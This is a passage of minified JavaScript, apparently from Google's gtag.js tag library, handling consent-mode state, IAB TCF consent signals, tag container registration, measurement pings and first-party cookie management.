aa.getConsentState=function(a){var b=this.entries,c=b[a]||{},d=c.update;if(void 0!==d)return d?1:2;d=c.default;if(void 0!==d)return d?1:2;if(of(4)&&xj.hasOwnProperty(a)){var e=b[xj[a]]||{};d=e.update;if(void 0!==d)return d?1:2;d=e.default;if(void 0!==d)return d?1:2}d=c.declare;if(void 0!==d)return d?1:2;if(of(3)){d=c.implicit;if(void 0!==d)return d?3:4;if(Aj.hasOwnProperty(a))return Aj[a]?3:4}return 0};aa.setCps=function(a,b,c,d,e){Gj(this.cps,a,b,c,d,e)&&(this.usedSetCps=!0)};
aa.addListener=function(a,b){this.h.push({consentTypes:a,bl:b})};var Fj=function(a,b){for(var c=0;c<a.h.length;++c){var d=a.h[c];Da(d.consentTypes)&&-1!==d.consentTypes.indexOf(b)&&(d.Aj=!0)}};Cj.prototype.notifyListeners=function(a,b){for(var c=0;c<this.h.length;++c){var d=this.h[c];if(d.Aj){d.Aj=!1;try{d.bl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};function Ej(a,b,c,d){return""===c||a===d?!0:a===c?b!==d:!a&&!b}
function Gj(a,b,c,d,e,f){var g=a[b]||{},k=g.region,m=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(m,k,e,f)){var n={enabled:"granted"===c,region:m};if(""!==e||!1!==g.enabled)return a[b]=n,!0}return!1}
var Hj=function(a){var b=Bj();b.accessedAny=!0;switch(b.getConsentState(a)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}},Ij=function(a){var b=Bj();b.accessedDefault=!0;switch((b.entries[a]||{}).default){case !0:return 3;case !1:return 2;default:return 1}},Jj=function(a){var b=Bj();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},Kj=function(){if(!uj().h())return!1;var a=Bj();a.accessedAny=!0;return a.active},Lj=function(){var a=Bj();a.accessedDefault=!0;return a.usedDefault},
Mj=function(a,b){Bj().addListener(a,b)},Nj=function(a,b){Bj().notifyListeners(a,b)},Oj=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!Jj(b[e]))return!0;return!1}if(c()){var d=!1;Mj(b,function(e){d||c()||(d=!0,a(e))})}else a({})},Pj=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Hj(n)&&!f[n]&&k.push(n)}return k}function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=h(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Mj(e,function(k){function m(q){0!==q.length&&(d(q),
k.consentTypes=q,a(k))}var n=c();if(0!==n.length){var p=Object.keys(f).length;!of(9)||n.length+p>=e.length?m(n):z.setTimeout(function(){m(c())},500)}}))};function Qj(){}function Rj(){};var Sj=[N.g.I,N.g.R,N.g.N,N.g.nb],Tj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={De:0};d.De<c.length;d={De:d.De},++d.De)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.De],m=lj(),n=mj();wj=!0;vj&&zb("TAGGING",20);Bj().declare(f,g,k,m,n)}}}(d))},Uj=function(a){var b=a[N.g.Ra];b&&M(40);var c=a[N.g.sd];c&&M(41);for(var d=Da(b)?b:[b],e={Ee:0};e.Ee<d.length;e={Ee:e.Ee},++e.Ee)l(a,function(f){return function(g,k){if(g!==N.g.Ra&&g!==N.g.sd){var m=d[f.Ee],n=Number(c),p=lj(),
q=mj();vj=!0;wj&&zb("TAGGING",20);Bj().default(g,k,m,p,q,n)}}}(e))},Vj=function(a,b){l(a,function(c,d){vj=!0;wj&&zb("TAGGING",20);Bj().update(c,d)});Nj(b.eventId,b.priorityId)},Wj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={Fe:0};d.Fe<c.length;d={Fe:d.Fe},++d.Fe)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.Fe],m=lj(),n=mj();Bj().setCps(f,g,k,m,n)}}}(d))},Xj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={fd:0};d.fd<c.length;d={fd:d.fd},++d.fd)a.hasOwnProperty(N.g.Xf)&&
l(ni,function(e){return function(f){Gj(yj,f,a[N.g.Xf],c[e.fd],lj(),mj())&&(zj=!0)}}(d)),l(a,function(e){return function(f,g){f!==N.g.Ra&&f!==N.g.Xf&&Gj(yj,f,g,c[e.fd],lj(),mj())&&(zj=!0)}}(d))},R=function(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Hj(b)})},Yj=function(a,b){Mj(a,b)},Zj=function(a,b){Pj(a,b)},ak=function(a,b){Oj(a,b)},bk=function(a){Bj().waitForUpdate(a,500)};var ck=function(a){var b=String(a[Re.xa]||"").replace(/_/g,"");0===b.indexOf("cvt")&&(b="cvt");return b},dk=0<=z.location.search.indexOf("?gtm_latency=")||0<=z.location.search.indexOf("&gtm_latency=");var fk=function(a,b){var c=ek();c.pending||(c.pending=[]);Ea(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})},gk=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]},ek=function(){var a=Gc("google_tag_data",{}),b=a.tidr;b||(b=new gk,a.tidr=b);return b};var hk={},ik=!1,Vf={ctid:"G-SP2Y0NWF5B",Tg:"166143596",yj:"G-SP2Y0NWF5B|GT-55KDBGM",zj:"G-SP2Y0NWF5B"};hk.he=Ma("");
var lk=function(){var a=jk();return ik?a.map(kk):a},nk=function(){var a=mk();return ik?a.map(kk):a},pk=function(){return ok(Vf.ctid)},qk=function(){return ok(Vf.Tg||"_"+Vf.ctid)},jk=function(){return Vf.yj?Vf.yj.split("|"):[Vf.ctid]},mk=function(){return Vf.zj?Vf.zj.split("|"):[]},rk=function(a){var b=ek();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]},ok=function(a){return ik?kk(a):a},kk=function(a){return"siloed_"+a},sk=function(a){a=String(a);return ik&&0===a.indexOf("siloed_")?
a.substring(7):a},tk=function(){var a=!1;if(a){var b=ek();if(b.siloed){for(var c=[],d=jk(),e=mk(),f={},g=0;g<b.siloed.length;f={te:f.te},g++)f.te=b.siloed[g],!ik&&Ea(f.te.isDestination?e:d,function(k){return function(m){return m===k.te.ctid}}(f))?ik=!0:c.push(f.te);b.siloed=c}}};
function uk(){var a=ek();if(a.pending){for(var b,c=[],d=!1,e=lk(),f=nk(),g={},k=0;k<a.pending.length;g={ld:g.ld},k++)g.ld=a.pending[k],Ea(g.ld.target.isDestination?f:e,function(m){return function(n){return n===m.ld.target.ctid}}(g))?d||(b=g.ld.onLoad,d=!0):c.push(g.ld);a.pending=c;if(b)try{b(qk())}catch(m){}}}
var vk=function(){for(var a=ek(),b=lk(),c=0;c<b.length;c++){var d=a.container[b[c]];d?(d.state=2,d.containers=lk(),d.destinations=nk()):a.container[b[c]]={state:2,containers:lk(),destinations:nk()}}for(var e=nk(),f=0;f<e.length;f++){var g=a.destination[e[f]];g&&0===g.state&&M(93);g?(g.state=2,g.containers=lk(),g.destinations=nk()):a.destination[e[f]]={state:2,containers:lk(),destinations:nk()}}a.canonical[qk()]={};uk()},wk=function(a){return!!ek().container[a]},xk=function(){return{ctid:pk(),isDestination:hk.he}};
function yk(a){var b=ek();(b.siloed=b.siloed||[]).push(a)}var zk=function(){var a=ek().container,b;for(b in a)if(a.hasOwnProperty(b)&&1===a[b].state)return!0;return!1},Ak=function(){var a={};l(ek().destination,function(b,c){0===c.state&&(a[b]=c)});return a},Bk=function(a){return!!(a&&a.parent&&a.context&&1===a.context.source&&0!==a.parent.ctid.indexOf("GTM-"))};var Ck={sampleRate:"0.005000",Pj:"",Oj:Number("5"),hn:Number("")},Dk=[];function Ek(a){Dk.push(a)}var Fk=!1,Gk;if(!(Gk=dk)){var Hk=Math.random(),Ik=Ck.sampleRate;Gk=Hk<Number(Ik)}
var Jk=Gk,Kk="https://www.googletagmanager.com/a?id="+Vf.ctid,Lk=void 0,Mk={},Nk=void 0,Ok=new function(){var a=5;0<Ck.Oj&&(a=Ck.Oj);this.h=0;this.C=[];this.B=a},Pk=1E3;function Qk(a,b){var c=Lk;if(void 0===c)if(b)c=Pi();else return"";for(var d=[Kk],e=0;e<Dk.length;e++){var f=Dk[e]({eventId:c,Yb:!!a,Gj:function(){Fk=!0}});"&"===f[0]&&d.push(f)}d.push("&z=0");return d.join("")}
function Rk(){Nk&&(z.clearTimeout(Nk),Nk=void 0);if(void 0!==Lk&&Sk){var a;(a=Mk[Lk])||(a=Ok.h<Ok.B?!1:1E3>Qa()-Ok.C[Ok.h%Ok.B]);if(a||0>=Pk--)M(1),Mk[Lk]=!0;else{var b=Ok.h++%Ok.B;Ok.C[b]=Qa();var c=Qk(!0);Oc(c);if(Fk){var d=c.replace("/a?","/td?");Oc(d)}Sk=Fk=!1}}}var Sk=!1;function Tk(a){Mk[a]||(a!==Lk&&(Rk(),Lk=a),Sk=!0,Nk||(Nk=z.setTimeout(Rk,500)),2022<=Qk().length&&Rk())}var Uk=Ga();function Vk(){Uk=Ga()}function Wk(){return["&v=3&t=t","&pid="+Uk].join("")};var Xk=function(a,b,c,d,e,f,g,k,m,n,p,q){this.eventId=a;this.priorityId=b;this.h=c;this.K=d;this.C=e;this.F=f;this.W=g;this.B=k;this.eventMetadata=m;this.onSuccess=n;this.onFailure=p;this.isGtmEvent=q},U=function(a,b,c){if(void 0!==a.h[b])return a.h[b];if(void 0!==a.K[b])return a.K[b];if(void 0!==a.C[b])return a.C[b];Jk&&Yk(a,a.F[b],a.W[b])&&(M(71),M(79));return void 0!==a.F[b]?a.F[b]:void 0!==a.B[b]?a.B[b]:c},Zk=function(a){function b(g){for(var k=Object.keys(g),m=0;m<k.length;++m)c[k[m]]=1}var c=
{};b(a.h);b(a.K);b(a.C);b(a.F);if(Jk)for(var d=Object.keys(a.W),e=0;e<d.length;e++){var f=d[e];if("event"!==f&&"gtm"!==f&&"tagTypeBlacklist"!==f&&!c.hasOwnProperty(f)){M(71);M(80);break}}return Object.keys(c)},$k=function(a,b,c){function d(m){lb(m)&&l(m,function(n,p){f=!0;e[n]=p})}var e={},f=!1;c&&1!==c||(d(a.B[b]),d(a.F[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(Jk){var g=f,k=e;e={};f=!1;c&&1!==c||(d(a.B[b]),d(a.W[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(f!==g||Yk(a,e,k))M(71),M(81);
f=g;e=k}return f?e:void 0},al=function(a){var b=[N.g.Hc,N.g.Dc,N.g.Ec,N.g.Fc,N.g.Gc,N.g.Ic,N.g.Jc],c={},d=!1,e=function(k){for(var m=0;m<b.length;m++)void 0!==k[b[m]]&&(c[b[m]]=k[b[m]],d=!0);return d};if(e(a.h)||e(a.K)||e(a.C))return c;e(a.F);if(Jk){var f=c,g=d;c={};d=!1;e(a.W);Yk(a,c,f)&&(M(71),M(82));c=f;d=g}if(d)return c;e(a.B);return c},Yk=function(a,b,c){if(!Jk)return!1;try{if(b===c)return!1;var d=jb(b);if(d!==jb(c)||!(lb(b)&&lb(c)||"array"===d))return!0;if("array"===d){if(b.length!==c.length)return!0;
for(var e=0;e<b.length;e++)if(Yk(a,b[e],c[e]))return!0}else{for(var f in c)if(!b.hasOwnProperty(f))return!0;for(var g in b)if(!c.hasOwnProperty(g)||Yk(a,b[g],c[g]))return!0}}catch(k){M(72)}return!1},bl=function(a,b){this.Ng=a;this.xk=b;this.F={};this.fe={};this.h={};this.K={};this.B={};this.ee={};this.C={};this.ud=function(){};this.Zb=function(){};this.W=!1},cl=function(a,b){a.F=b;return a},dl=function(a,b){a.fe=b;return a},el=function(a,b){a.h=b;return a},fl=function(a,b){a.K=b;return a},gl=function(a,
b){a.B=b;return a},hl=function(a,b){a.ee=b;return a},il=function(a,b){a.C=b||{};return a},jl=function(a,b){a.ud=b;return a},kl=function(a,b){a.Zb=b;return a},ll=function(a,b){a.W=b;return a},ml=function(a){return new Xk(a.Ng,a.xk,a.F,a.fe,a.h,a.K,a.B,a.ee,a.C,a.ud,a.Zb,a.W)};function nl(a,b){if(""===a)return b;var c=Number(a);return isNaN(c)?b:c};var ol=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},pl=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var ql=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)};function rl(){return Ob?!!Vb&&!!Vb.platform:!1}function sl(){return Yb("iPhone")&&!Yb("iPod")&&!Yb("iPad")}function tl(){sl()||Yb("iPad")||Yb("iPod")};$b();Zb()||Yb("Trident")||Yb("MSIE");Yb("Edge");!Yb("Gecko")||-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")||Yb("Trident")||Yb("MSIE")||Yb("Edge");-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")&&Yb("Mobile");rl()||Yb("Macintosh");rl()||Yb("Windows");(rl()?"Linux"===Vb.platform:Yb("Linux"))||rl()||Yb("CrOS");var ul=ra.navigator||null;ul&&(ul.appVersion||"").indexOf("X11");rl()||Yb("Android");sl();Yb("iPad");Yb("iPod");tl();Ub().toLowerCase().indexOf("kaios");var vl=function(a,b,c,d){for(var e=b,f=c.length;0<=(e=a.indexOf(c,e))&&e<d;){var g=a.charCodeAt(e-1);if(38==g||63==g){var k=a.charCodeAt(e+f);if(!k||61==k||38==k||35==k)return e}e+=f+1}return-1},wl=/#|$/,xl=function(a,b){var c=a.search(wl),d=vl(a,0,b,c);if(0>d)return null;var e=a.indexOf("&",d);if(0>e||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,-1!==e?e:0).replace(/\+/g," "))},yl=/[?&]($|#)/,zl=function(a,b,c){for(var d,e=a.search(wl),f=0,g,k=[];0<=(g=vl(a,f,b,e));)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(yl,"$1");var m,n=null!=c?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");0>r&&(r=d.length);var t=d.indexOf("?"),u;0>t||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var Al=function(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{sj(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Bl=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function Cl(a){if(!a||!B.head)return null;var b=Dl("META");B.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var El=function(){if(z.top==z)return 0;var a=z.location.ancestorOrigins;return a?a[a.length-1]==z.location.origin?1:2:Al(z.top)?1:2},Dl=function(a,b){b=void 0===b?document:b;return b.createElement(String(a).toLowerCase())};function Fl(a,b,c,d){d=void 0===d?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Dl("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=Cb(g,e);0<=k&&Array.prototype.splice.call(g,k,1)}e.removeEventListener&&e.removeEventListener("load",f,!1);e.removeEventListener&&e.removeEventListener("error",f,!1)};ql(e,"load",f);ql(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var Hl=function(a){var b;b=void 0===b?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";Bl(a,function(d,e){if(d||0===d)c+="&"+e+"="+encodeURIComponent(""+d)});Gl(c,b)},Gl=function(a,b){var c=window,d;b=void 0===b?!1:b;d=void 0===d?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Fl(c,a,void 0===b?!1:b,void 0===d?!1:d)};var Il=function(){};var Jl=function(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3},Kl=function(a,b){b=void 0===b?{}:b;this.B=a;this.h=null;this.K={};this.Zb=0;var c;this.W=null!=(c=b.Fm)?c:500;var d;this.F=null!=(d=b.bn)?d:!1;this.C=null};qa(Kl,Il);
var Ml=function(a){return"function"===typeof a.B.__tcfapi||null!=Ll(a)};
Kl.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.F},d=pl(function(){return a(c)}),e=0;-1!==this.W&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.W));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=Jl(c),c.internalBlockOnErrors=b.F,k&&0===c.internalErrorState||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Nl(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Kl.prototype.removeEventListener=function(a){a&&a.listenerId&&Nl(this,"removeEventListener",null,a.listenerId)};
var Pl=function(a,b,c){var d;d=void 0===d?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(void 0!==f){e=f[void 0===d?"755":d];break a}}e=void 0}var g=e;if(0===g)return!1;var k=c;2===c?(k=0,2===g&&(k=1)):3===c&&(k=1,1===g&&(k=0));var m;if(0===k)if(a.purpose&&a.vendor){var n=Ol(a.vendor.consents,void 0===d?"755":d);m=n&&"1"===b&&a.purposeOneTreatment&&"CH"===a.publisherCC?!0:n&&Ol(a.purpose.consents,b)}else m=!0;else m=1===k?a.purpose&&a.vendor?Ol(a.purpose.legitimateInterests,
b)&&Ol(a.vendor.legitimateInterests,void 0===d?"755":d):!0:!0;return m},Ol=function(a,b){return!(!a||!a[b])},Nl=function(a,b,c,d){c||(c=function(){});if("function"===typeof a.B.__tcfapi){var e=a.B.__tcfapi;e(b,2,c,d)}else if(Ll(a)){Ql(a);var f=++a.Zb;a.K[f]=c;if(a.h){var g={};a.h.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},Ll=function(a){if(a.h)return a.h;var b;a:{for(var c=a.B,d=0;50>d;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.h=b;return a.h},Ql=function(a){a.C||(a.C=function(b){try{var c;c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.K[c.callId](c.returnValue,c.success)}catch(d){}},ql(a.B,"message",a.C))},Rl=function(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=Jl(a));return"error"===a.cmpStatus||0!==a.internalErrorState?a.internalBlockOnErrors?
(Hl({e:String(a.internalErrorState)}),!1):!0:"loaded"!==a.cmpStatus||"tcloaded"!==a.eventStatus&&"useractioncomplete"!==a.eventStatus?!1:!0};var Sl={1:0,3:0,4:0,7:3,9:3,10:3},Tl=nl('',500);function Ul(){var a=pi.tcf||{};return pi.tcf=a}
var Vl=function(){return new Kl(z,{Fm:-1})},am=function(){var a=Ul(),b=Vl();Ml(b)&&Wl()&&M(124);if((Xl()||Q(81))&&!a.active&&Ml(b)){a.active=!0;Xl()?(a.Wb={},a.cmpId=0,a.tcfPolicyVersion=0,Yl(),Q(81)&&bk([N.g.N]),a.tcString="tcunavailable"):Q(81)&&bk([N.g.I,N.g.nb,N.g.N]);try{b.addEventListener(function(c){if(0!==c.internalErrorState)Zl(a),$l(a);else{a.gdprApplies=c.gdprApplies;if(Q(81)){a.cmpId=c.cmpId;a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode;if(Wl())return;a.tcfPolicyVersion=
c.tcfPolicyVersion}var d;if(!1===c.gdprApplies){var e={},f;for(f in Sl)Sl.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if("tcloaded"===c.eventStatus||"useractioncomplete"===c.eventStatus||"cmpuishown"===c.eventStatus){var g={},k;for(k in Sl)if(Sl.hasOwnProperty(k))if("1"===k){var m,n=c,p=!0;p=void 0===p?!1:p;m=Rl(n)?!1===n.gdprApplies||"tcunavailable"===n.tcString||void 0===n.gdprApplies&&!p||"string"!==typeof n.tcString||!n.tcString.length?!0:Pl(n,"1",0):!1;g["1"]=m}else g[k]=Pl(c,
k,Sl[k]);d=g}d&&(a.tcString=c.tcString||"tcempty",a.Wb=d,$l(a))}})}catch(c){Zl(a),$l(a)}}};function Zl(a){a.type="e";a.tcString="tcunavailable"}function Yl(){var a={},b=(a[N.g.I]="denied",a[N.g.sd]=Tl,a);Q(81)&&(b[N.g.nb]="denied");Uj(b)}var Xl=function(){return!0===z.gtag_enable_tcf_support},Wl=function(){var a=Xl();if(Q(81)){var b=Ul().enableAdvertiserConsentMode;return!a&&!b}return!a};
function $l(a){var b={},c=(b[N.g.I]=a.Wb["1"]?"granted":"denied",b);Q(81)&&(c[N.g.nb]=a.Wb["3"]&&a.Wb["4"]?"granted":"denied","number"===typeof a.tcfPolicyVersion&&4<=a.tcfPolicyVersion&&(c[N.g.N]=a.Wb["1"]&&a.Wb["7"]?"granted":"denied"));Vj(c,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:bm()||""})}
var bm=function(){var a=Ul();if(a.active)return a.tcString},cm=function(){var a=Ul();if(a.active&&void 0!==a.gdprApplies)return a.gdprApplies?"1":"0"},dm=function(a){if(!Sl.hasOwnProperty(String(a)))return!0;var b=Ul();return b.active&&b.Wb?!!b.Wb[String(a)]:!0};var em=[N.g.I,N.g.R],fm=[N.g.I,N.g.R,N.g.N,N.g.nb],gm={},hm=(gm[N.g.I]=1,gm[N.g.R]=2,gm);function im(a){switch(U(a,N.g.da)){case void 0:return 1;case !1:return 3;default:return 2}}
var jm=function(a){var b=3!==im(a);Q(67)&&(b=b&&Hj(N.g.nb));return b},km=function(){var a={},b;for(b in hm)if(hm.hasOwnProperty(b)){var c=hm[b],d,e=Bj();e.accessedAny=!0;d=e.getConsentState(b);a[c]=d}var f=Q(51)&&em.every(Hj),g=Q(46);return f||g?Qe(a,1):Qe(a,0)},lm={},mm=(lm[N.g.I]=0,lm[N.g.R]=1,lm[N.g.N]=2,lm[N.g.nb]=3,lm);function nm(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
var om=function(a){if(Q(48)){for(var b="1",c=0;c<fm.length;c++){var d=b,e,f=fm[c],g=xj[f];e=void 0===g?0:mm.hasOwnProperty(g)?12|mm[g]:8;var k=Bj();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|nm(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[nm(m.declare)<<4|nm(m.default)<<2|nm(m.update)])}void 0!==a&&(b+=im(a));return b}for(var n="G1",p=0;p<em.length;p++)switch(Ij(em[p])){case 3:n+="1";
break;case 2:n+="0";break;case 1:n+="-"}return n},pm=function(){if(!Hj(N.g.N))return"-";var a=Bj(),b=zj,c=a.cps,d=a.usedSetCps,e=[];if(b&&d)for(var f in yj)yj.hasOwnProperty(f)&&yj[f].enabled&&c.hasOwnProperty(f)&&c[f].enabled&&e.push(f);else{var g=b?yj:c,k;for(k in g)g.hasOwnProperty(k)&&g[k].enabled&&e.push(k)}for(var m="",n=0;n<e.length;n++){var p=ni[e[n]];p&&(m+=p)}return""===m?"-":m};function qm(){var a=!!kj["6"],b=!1;Q(81)&&(b=!Wl()&&"1"===cm());return a||b}
var rm=function(){return qm()?"1":"0"},sm=function(){return qm()||Bj().usedSetCps||!R(N.g.N)},tm=function(){var a="0",b="0",c;var d=Ul();c=d.active&&Q(81)?d.cmpId:void 0;"number"===typeof c&&0<=c&&4095>=c&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Ul();f=g.active&&Q(81)?g.tcfPolicyVersion:void 0;"number"===typeof f&&0<=f&&63>=f&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);
var k=0;kj["6"]&&(k|=1);"1"===cm()&&(k|=2);Xl()&&(k|=4);var m;var n=Ul();m=n.active&&void 0!==n.enableAdvertiserConsentMode?n.enableAdvertiserConsentMode?"1":"0":void 0;"1"===m&&(k|=8);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]};var um=function(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;0<=d;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=0!==c?b^c>>21:b;return b};var vm=function(a,b,c){for(var d=[],e=b.split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k==a){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&c&&(m=decodeURIComponent(m));d.push(m)}}return d};function wm(a){return"null"!==a.origin};var zm=function(a,b,c,d){return xm(d)?vm(a,String(b||ym()),c):[]},Cm=function(a,b,c,d,e){if(xm(e)){var f=Am(a,d,e);if(1===f.length)return f[0].id;if(0!==f.length){f=Bm(f,function(g){return g.Bf},b);if(1===f.length)return f[0].id;f=Bm(f,function(g){return g.Ne},c);return f[0]?f[0].id:void 0}}};function Dm(a,b,c,d){var e=ym(),f=window;wm(f)&&(f.document.cookie=a);var g=ym();return e!=g||void 0!=c&&0<=zm(b,g,!1,d).indexOf(c)}
var Hm=function(a,b,c,d){function e(w,x,y){if(null==y)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(null==x)return delete k[x],w;k[x]=!0;return w+"; "+x}if(!xm(c.Eb))return 2;var g;void 0==b?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Em(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():null!=c.expires&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.Wl);g=e(g,"samesite",
c.vm);c.xm&&(g=f(g,"secure"));var n=c.domain;if(n&&"auto"===n.toLowerCase()){for(var p=Fm(),q=void 0,r=!1,t=0;t<p.length;++t){var u="none"!==p[t]?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Gm(u,c.path)&&Dm(v,a,b,c.Eb))return 0}if(q&&!r)throw q;return 1}n&&"none"!==n.toLowerCase()&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Gm(n,c.path)?1:Dm(g,a,b,c.Eb)?0:1},Sm=function(a,b,c){null==c.path&&(c.path="/");c.domain||(c.domain="auto");return Hm(a,
b,c)};function Bm(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):void 0===f||m<f?(e=[k],f=m):m===f&&e.push(k)}return 0<d.length?d:e}function Am(a,b,c){for(var d=[],e=zm(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||-1!==b.indexOf(k)){var m=g.shift();m&&(m=m.split("-"),d.push({id:g.join("."),Bf:1*m[0]||1,Ne:1*m[1]||1}))}}return d}
var Em=function(a){a&&1200<a.length&&(a=a.substring(0,1200));return a},Tm=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Um=/(^|\.)doubleclick\.net$/i,Gm=function(a,b){return Um.test(window.document.location.hostname)||"/"===b&&Tm.test(a)},ym=function(){return wm(window)?window.document.cookie:""},Fm=function(){var a=[],b=window.document.location.hostname.split(".");if(4===b.length){var c=b[b.length-1];if(parseInt(c,10).toString()===c)return["none"]}for(var d=b.length-2;0<=d;d--)a.push(b.slice(d).join("."));
var e=window.document.location.hostname;Um.test(e)||Tm.test(e)||a.push("none");return a},xm=function(a){return a&&uj().h()?Jj(a)?Hj(a):!1:!0};var Vm=function(a){var b=Math.round(2147483647*Math.random());return a?String(b^um(a)&2147483647):String(b)},Wm=function(a){return[Vm(a),Math.round(Qa()/1E3)].join(".")},Zm=function(a,b,c,d,e){var f=Xm(b);return Cm(a,f,Ym(c),d,e)},$m=function(a,b,c,d){var e=""+Xm(c),f=Ym(d);1<f&&(e+="-"+f);return[b,e,a].join(".")},Xm=function(a){if(!a)return 1;a=0===a.indexOf(".")?a.substr(1):a;return a.split(".").length},Ym=function(a){if(!a||"/"===a)return 1;"/"!==a[0]&&(a="/"+a);"/"!==a[a.length-1]&&(a+="/");return a.split("/").length-
